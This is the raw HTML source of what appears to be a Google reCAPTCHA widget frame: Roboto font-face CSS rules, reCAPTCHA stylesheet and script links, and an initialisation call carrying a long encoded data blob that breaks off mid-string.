  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="asOXfdx6VtjQCWMMCo6-_g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="asOXfdx6VtjQCWMMCo6-_g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="asOXfdx6VtjQCWMMCo6-_g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22YMOcQcOYwq5ISAvDlMKdOMOMD8OJwpHDvMKxwojDqmPCv1wFMsOgWX3DtsKpwr0UwoDCosKkwrnCtwMrw5gQwq7CklrDix5/Byd9B8OOw4jDtMOtGcKBX8OmVMOeZghAUT5DH8K9woNrXCjDmMKKwrjCtlwlw7fCom1YNMKsYjzDicKQw7HDhMO8WTBZD8KAVVHCqQMKw7jCgcKDG8Oqw4zDoSDCgAzDr1rDkh7Cu8OZw5fDpcKuw7gtwr7Dh37DmcKmLjBxw6MOwrXDhsO0wq3CtsO2wpVowr7DoMK/J0fCl3/[base64]/[base64]/CnHzDlRJjwqlbw4TCjMK7dcKeHRoUwpzCo8OUEyZ6wrgCw5FOZzTDvsObw4UaTsO5wpnDgDZOKcOLwoHDkVVdwppWFcOPZV/CknzClcOcw4ZTw7vClsK6wqvCgsK8bH7Dt8KQwqgZPsOHw5PDl0UDwoMYCCQ8wpxlw43DnMO7TxUmw4ZRw7bDncKUEMKAw4xyw74iHcKbwqwKwoXDgiZMOBZQwrcnw5fDtcK5wrPCvVNcwrV5w4zDjFXDrsOPwrYAQsO+KSbChmIZbH/Dk8OsPsKhw6hhQmbCrToKWMOhw4rCvMKLw7/CgMKHwq3CjcOzNhzCsMK3bcKywqXCiQZPP8Oew5rCk8Kowp/CokvCr8OBDCZydsOYG8Kaej5iXMOIOg/Ch8KlEgQ5w58fckBSwp/CicOqw6rDssOMcTFfwrIzwqYjw5TDpy8xwpANwqnCusObecKTw4zChGTCs8K1MTgyZMKHw6rCvWQWWnnCg1TDmx5hwqjDssKeYj/Dkj4uJ8OcwpjDnnfDgMOSwr1LwolUK2wFDVJWw7jCpcKPwp5vEHjDkRvClMO9w7fCiRTDscOAFRbDucKBE8K7Z8Kcwo7ChVfCmsK5w4/CjTbDs8OLwpjDuMO8w4xhw54FQcODbAXCj8Knwq7CjTPCnMKZw47Dsgs3EsOEwqvDsCfCp1rCusOsM3XDjDLCq8O9fF7Co1weccKhwq/DiVModCLChcKyw5YuSn84wozDvwjDjEoqXEhqw7nCnzELdlYSGiLChXJlwp/DvEzClxjDjMK+woXCm0wZwqEKVcOHw7jDi8KAw5zDsW0zw5tmwoDDmsKWF0QUworDvsOnwqHCnizDiMOtFyJIwpcsZCctw6vDug0Swr1Qw7kFWcKFYwcYwol/[base64]/Dq8OTwo4sT8K/MQs1w6IDwpZVw4LDqkQjLMOjwo3CpMO/wrvCvsKUwonDsho/wqPDicOxw49jT8KdwrJ+w7fDilHCm8KbwoDDtCQUw6Fpw7rCtyTCvMO/wq5ePMKhwo7DqMO6KCPCpxUcwpHCqlQAKcKbwopFXl/CjsOCQWDDqsKlc8K9SMKVB8O0NinCksO1wr7CgsKRw63CpSgfw71mw5Nqw4EVVcKdwo8pIWzCkcObY3jDuh4legU9SBLDisKJw4XDpMOHwojCqXLDsRB/exfCpGdTPcKVw4fDtMOtworDvsO+JcO+WzXDucK1wo03w5htU8OnasO/EsKHw6ZvXRZadcOdQMKqwrrDh3BILCvDoMOTZkd1ScKCIsOQBigKC8KAwo55w5FkKBTCoEsfwpzDqxR7WAhrw4LDuMKHwr8nJF7DgMO6woECfCB/w54iw4paDsKXRAzCkcO7wpTCvT8NMMOKwpUgwoY1asKxCsO4woxKO0w9JMKcwrDCuA7CgiQEwqF/w7jCncK2w7NLbk/Ck0t8w6AVwp/Di8KKWBo/wovCkUUKJiouw6HDrMKpRcOmw4rDq8OCwqPDkcKIwoAVwrdsHyV/[base64]/DggFcwqgETl1swpxzwpRlBsOaTsODw4jCi8OZw4NQw5rCgMOSwrfDsMOYRzzDvATDmC0YfnJSNFzDv8OlZcKYYMKmIsOlF8ONfsOzJ8Odw5fDmB0BVsKZKElaw7rCvz/CqMOvw6HCnmTCuCY3w4JiwpTCok1Zw4LCqsK6wqTDtEzDn3bDhATCs2chw5nComQQZMKteD/DpMOuBcKYw5/CgDMwecKcPEzCjzTCvB0ew7Vtw4TCjXXDllzDl1jChEFZRsK3LsKrBsK/U1bCnsOfwo9vw6DDssO2wpfCh8OQwpvCtMOowrTDuMOqw4cJM0t2T2jCgcKRE1ZbwoA5w4MywrbCtyrCjMOuCVbCqVDCo1DCn296NiDDlw1iZRcAwocLw704dwPCu8Oyw7rDlsOJFzdcw5dEJsKEwp4JwoVwSsKnw77CphE8wodvwqjDow5Dw5J/wr7Dp2jCjE7CisOxwrvChsK7ZsKqwrHDi3h5wpJhwoA6wohNbcKGw4NSUGZKJT/DrlzCscOVw5zChULDgMKQRjnDtcKlw4XCi8OKw5nCtsKvwq8xwqElwoxMMDp1woJow4UEw7rDsArCrmd/MiVqwqrDtz11wrTDosOUw7rDgCkwH8KSw5Ivw43CoMOBZsObMjXCkTrCvH3Ctzh3w7lmwr3DuBRleMO1WcKIesKWw4oEZEVFOwPDs8OOTWJzwoTCnl/CoEfCkMOJR8O+w7MpwqZxwoojw77ChCLCgltnZRkSS3rCnh7DpR/DuBxPHsOXwptiw6bDk0fChMKUwrjDiMKnYkvCusKYwr4kwo/CgMKiwq0rTcK+dsONworCsMObwr96w70/[base64]/Cm8OaP8K1ASs9WD/Dj8OTw5YVAMKLwp8tRcKHwq5DGMOdC8OfbsOXE8K8wrvCnDPDpMKJXFpxfsKRw5F9wqXCqn5facKwwpIRFx7CrSQCejwuQCzDvcK9w6XCrl/ClcKfw4kDw7RfwrgwLsKMwqgEwpJEwrvDnH4FFsK7w7RHw5wIwrzDsUdtPSXCrsOiZnATw6zCssKLwrXDiyHCtsKVa3xeNWcUw7sHwpDDrjnCqV1awpBHUUrCp8KcN8Opf8O5wq3DqMKZw5/CqgPDmj4Qw5XDg8KxwoNaZMKdGmPChcOaV3rDlT8Nw7R5wpg4ClbComRyw7nCqMOqwqI2w7crwofCrEtDbMK4wrw4wqlwwq40dh/ChmTDmDhkw7HChsOxw6LCgkMfwrx4NwHDkyPDiMKKZMKowp3DnG/[base64]/DpUPDqXrChxDCsDPDlcO2wpJKLMOoHcK3AMKjwpEnw4tvw4YCwplhwoFfwr0JAVVuJMK2woY9w7rCgwFtHAMlw4nCmFs/[base64]/[base64]/[base64]/DgcOKwpTDkULCk8OHw6x8PwomNX7Dg1pWfTvDjDzDuyJIKsKtw7DCoVLCkgIYZcK2woNWUcKIQVjCjMKJw7hrdMOoeQbClcOxw7rDm8KNwoLDjBXCrAxFFgN0wqXDrcKgTMOMdE5scMOXwrUhw4/Cu8KLwq3Dr8O4woTDicKVUnzCgUIYwqhKw5/DkcOYahvDpQVGwrI1w6LDqcOIw5jCpWE8w5nCrTp+wrtWWQfDhsKhwrLDksKJDmQUTkRVw7XCscOAZQHDmDcDwrXCrkBjw7LDksOjfxXCjELCnSDCiAbCsMO3WcOVwp5dDcKbf8Kow4cWWcO/[base64]/w5nCgcO5CcOweHsUwofCpMK3w7vCokbDmi7DtMKYU8O4JmgKw6DCrMK/wqcGHF12wpDDoA7CosOEBMO8wr50TU/Dn2fDpj9owphfXwslwrwOw4PDn8K3QGzDqFDDvsOZThHDn33CvMK8w65bwpfDs8O6I1TDqlIHDS/DrMOrwpvDksOTwrVxfcOIQsKjwqFIDiwyVcOFwrIgw4JNMUknCBI2e8Omw78zUSgGdFjCp8OeIsOOwpfDvkbDoMKieALDrgnChnIBLcO8w68Ww4TDu8KiwoFRw450w64uOU0TAmMGYn/CnMK4OcKpeS0+KsO1wq05Y8OOwoZjTMKFACYUwphIC8OiwqzCpcO/RAJ4wpJ+w4jCghPCsMK9w4N5YTHCu8K7wrPClix2FcKIwq7DnhLDhMKDw5Y8w7NdInXCtcK1w43Dj3HCmcKHC8O6HA8pwq/[base64]/ZcO9wrwLb3ZRwr0tWcOzwpnDtMK5eU3DkMKXw7FfKAPCskIOwpN5wpBPFsKAwrzChgIUW8Opwpguw7rDuSLCkcOGNcK2HsKSIXnDuxHCgMOiw6nClhsuccOOw7/CrsO4DlvDq8O8w4AfwoTChcOXHsORwrvCmMK9w6PDv8OLw4LCsMKUX8O4wqDCvGV2Zl/Dp8KEw4TDsMO3EDkibcKqdkQdwp4vw6TCi8OZwqzCtl3CqkwWwoRyLMKOI8OxZsKYw4kYwrPDo2xvw4Ufw4XClMK8wrkew7ZEw7XDhcOlQ2tTwo4xGsKOaMOJIcOVXCLDvCUjbsKiwprDlcOow65+wow4w6NFwrV5w6Y/[base64]/[base64]/DswI9wrzDlwV6AUvCgjoyM8OSZGTDg2Ynwo7CqcKzwoBMNkPCkXhIYMKsH8KswoHDpgDDu0fCjsO3B8Kiw4rCucK4w4hZKlzDk8O/XcOiw5phIMKewokkwp/DmMKlBMOAw7Mxw50DbcOjchXCjcOzwrJMw4jCvcKzw53DncOpPVvDn8KvERfCu3bCh07CicKFw58/ZMOjdFxcby9eOQsRw7DCpmssw6nDtHjDi8O6woQAw77Cg3AdBVjDo2cdGErDihwuw4wMPQ/DpsOgwp/[base64]/DpsKkDcKjB8ObZ8Kjw6sZMU9KwoBlf3DCtTPCucKkwqQfwpUrwoIOKQ3CjcKjdyAFwrjDosKqwpkQwp/DrsOZw7R0LgYIw71Bw6zCl8OhKcOtwpUpMsKpw4oPesOAw78bbSvCoGfDuBPCosKzCMO/w4TDmW8lw6ckwo4owqtgwq5yw6BJw6YBw6nCj0PChyDDgEPCi15rw4hdbcOrw4E2DjBSQzUDw4pDwrMewrfCmXxAdsKJYcK3WsOAw6XDlWBHFcOzwrnCiMKnw4rCisOuw6LDgWQawrsQExTCucK/w6xdVMKPQTRgwqY9csOVwpDCi1ZOwo7Ci1zDtMOxw58sEBXDpsKxwrQ0W2vCjsOKHsO5XcOvw4Ipw5Q9LzDDgcOOCMOVEsOCGlvDq0oWw5jCusObChzDsWXCjRpWw7vCgxwiJcOhH8OOwrnCkng/wpLDi0vDnWbCu3vDklXCvAbDvMKSwo0pQsKVeVzDkzjCucOSTMOSU3TDhEXCuCfDswXCqMOaDQ1Dwo1dw7/Dg8KmwrTDqmPCl8Ogw6rCi8OnaijCoTXDpsOuJcOkcsOPXcO2X8KMw6nDrMO6w5JBIFTCsTrCksOYTMKPwoTCscOSGAYhdMOKw51sVCs/woRjJBDCjcOlPMKiwqoaaMKDw5Qrw47DsMKxw6/[base64]/CsMKIL07Dqk3CgcKhw6lvw7zDmMKfb8KfOCfDnsOYFWvCtcOcwqjDv8Kvwr9Ew4bCpsKmF8KlFcObMmPDn8OyZMKAwocSfglHw4DDg8OSGFtmPcKEw4ZPwoPDpcKBd8Onw6dvwocYTEcWwoRtwqQ/Im1Cwo8OwrbCvcObwonCm8K5VxrDvAXCvMO/w7EHw4xOwqoZwp07wqBdw6jDu8OhcsORMMKxaT0FwqLDiMOAwqTCqMOlwq5fw77CvsOkCRUpNMKWC8OuMWoBwqfDtsO5JMOpUy4ww4bCuG3Cm2NdOcKCfhtuwpjCrMKrw6DDm0RXwpMpwoLDqGbCpXjCssOBwqrCmRBJbcK/wr7CnTPCswY5w4dUwrzDt8OAADhhw6oWwqjDvsOkw4FRPUzCk8ODRsOBBMKMK04eVmYyR8OFw7k/ACXCs8KCe8KBaMKawrDCqcOXwopXbMKKF8KhYHZqccO6bMK0QMO/w7MLS8OTwpLDiMODemvDp1fDgsK2NMKqw5EHw6jDnMOsw4TCuMK1FnrDt8OmH2vDu8Kpw4fCr8K/TXXCpcKbcMKnwr4+wqTCmcOiUTDCjkBSacKxwrvCpiLCmW5SaH7DjMOBRGDDokbCoMOBMQM9PljDvS/[base64]/w51WwrzCrlXDpMORw4fDt1LDvHlmwoPDi8KcVcONETfDgcK9wrsewrPChzM8ecKsQsOvwrcWwq0WwrU9XMOhUjFMwrjCp8OhwrfDjBTDnsOlwrAgw4VhLlkOw7lJOWtFTsKMwp/[base64]/[base64]/Dl2Btwqx2w7fCrwPCpzgFCyNfw59rHsKLwrnCnMOKwo/[base64]/CTEiIzLChMOrw7Eqw7vCtgd/LMO/[base64]/wpPDkBJmw4IaScO2ClxIaMOfKcOew5fCrRPCi1QMAVDCtMKYMl5fcXtsw5zDhsOXCMO3w48bw4k9GWknW8KGQMOyw7LDlcKvCMKmwrw/wpXDvzPDhcO0w5HDvEcTw7IVw7/CtsKhKGtTPMOCJMK4esOewpNjw6IhNHvDjXcmScKswoEtw4LDsirCogrDtBvCuMONw5fCkcO/RSw2dcOtw7HDkMOow7fCh8OgKVrCvHzDs8OWJcKow7F8wpfCncOkwpxww4JLdREUw6rCnsO6EMOPw6VkwqbDinXCrxbCocOAw4XDoMOEd8K6wr83wpDCl8OxwpNiwrHDmSzDrxLDsDEewq7ChTfCuQJOC8KPTMKqwoNIwojDh8O+VcKvCFkvasOKw4zDjcOMw5/Dn8Kkw5bCvcOMNcOYRTnCrnfDhcOuw67CqsO7w4zCusKSDMOlw6FzY2RHB3XDhMOfF8Ohwpxzw4gEw4rDusK+w6oVw6DDocK7UMOew4I0wrckEcO2DgXCpVrDhl1zwrXDvcKhEgPCo2k7CDDCs8K4ZMOywpd6wrTCv8OqGiENf8OXMhJnW8OiTF/CoiNyw6LCtmlwwobCsRTCrR1BwroPwrLDpMO7wonCkiwjdsOVAcKWaX9AXTrDpRvCi8Kjwr7DnzBqw7DDu8KOB8KNGcOTQcKRwpXCnWPDsMOmw5Bpw59FwrzCnAPDsRYYG8K/w7nCksKEwqEFfsO6wozCqMK3PDfDnEbDhirDpwoJbGLDrcO+wqJLClvDh2ZVNVElwo42w5DCqQttW8Otw75ZfcK9fGQAw7wmN8KUw4cBw7V0JGBcbsOywrppVmvDmMKFOsK/[base64]/[base64]/DvMOKwqTDicONA8OUw7jDl8OCaMK0A2XDkgLDkC7Dvk3DnsOiwoLDiMO5w4XCvT5ZMQQzZMKww4bCtwhew5B9OALDkDHCpMOZwoPCjjTDrXbCj8K+w6HDsMKJw7HDsQUrDMOgVMKpQDDDrCPCv2nDgMOgVxfCoABOwqlcw5/CucOsBVBYw7kPw6rCgFDDh2nDoBzDgMOqWRzCg2ExJGkCw4Zdwo3CrMOHfDhYw7kkR1M7Qn0PGB3DhsKVwrXDu3LCt0sOEVVfw6/Di2DDsh7CoMKVBEXDkMKnZwfCisOHMCkdXmt9QH47CkfDmjYTwpNhwqwHMsOgW8KTwqzDlxFqHcO+QjTCk8Kuw5DCgMKuw5TCgsKqw4PDsV3Dq8KZbMOAwqN0w4/CqVXDumfDpHgGw5FmT8ObNinDssK/wqIWRMKPQB/Cpy0/wqTDrcO+acKHwrpCPMOlwrRtdsOvw4UcMcOaDcOnTHxOwpfDkjnDssOCDMOwwobCvsOww5tjwpjClzXDncOiw7nCsGDDlMKQwqxnw4DDgDFZw4J0XVjDucK5w77CuSlJJsOiUMOycTpqBR/DqsKTw4/[base64]/wr3CqMKfMMOdwrJFZDHDiHQ1w5fCkGXDksOyIcOhAhBlw5LCqSMlwrRyQMK1dGfDqMKgw5sNw5LCt8KGdsKtw7UGFsKpOsOtw580w4V0w4vChMONwoc/[base64]/CsVkNA2hYw4/DnU9KOG/CpcKlQTrDh8KpwpY4w7MWeMOBfSxeZ8OIAkFuw69/wpoRw6DDkMK1wqotMS5Lwqx8aMOXwp/Cnnt7VRhIw6UWDinCtcKUwoddwrkCwojDncKzw7cuwqRQwpTDssKGw7zCtVHDn8KcfihNInJqwq5wwqlqe8Ovwr/[base64]/Cg2bDr8KUw6J5dzbCnMOfwqfCklLDjsOZwpzDvR/CqMKVfMO9PU4YHnvDtzbCscKHW8KkPMKSQmJsUwR9w5sEwqDCq8OXN8KyB8Odw6B/[base64]/CuH7CpcOYwploQsK7amt3KUsxwqXDpsKPU8Kxw4jDpxhVTzHCvEwZw5VEw63ClEdudBFFwq3CgQk5XV4VAcKgHcOUw7ERw57DmiDDkGBIw5fDqS80w7PCuwodC8O7wpRww6vDo8Okw6zCosOVNcOewo3Ds2EDw7h0w5c/GcKvFsODwoUZa8OlwrwVwqwFWMOsw54JGRHDr8KNwpkew4xhccOjAcKPwr/[base64]/CnsKKHW3CucKkJcOWVC1sHsOKLcOzFnjDmi9Aw7cRwq84ScOMw5DCmMK7wqzCgcOLw54pwrdiw73DmGDDjsOOwpDCiAzCp8OrwpcXY8KgOTXCg8O/V8K0S8Kkw7rCvizChMKKbcKyJ1oowqrDncOCw48SLMK7w7XCnhLDvMKmPMK/w5pew6/CgMODwqHCvQkWw40Aw7zDvcOqNsKOw4bCpsK8bMKbKSpVw6BHwox1wpTDuh/CrcOSBz1Hw6jDqsKoeQQXw6nCoMO6w44EwobDg8Oew4nDjndnRkjCvyE1wp3ClMOUHjbCpMOwS8KFEsOgwrLDtRJtw6nCvkwuT1bDjcO3bGtSdk4DwohEw5UqCcKJKMKrdTlaAATDqcKRaxQpwq8yw6tkMcOIUEACwoTDlz9Sw4/Con0ewpvDtsKJdi8CVWcwDi8/wqrDhMOOwrl+wrLDu1TDr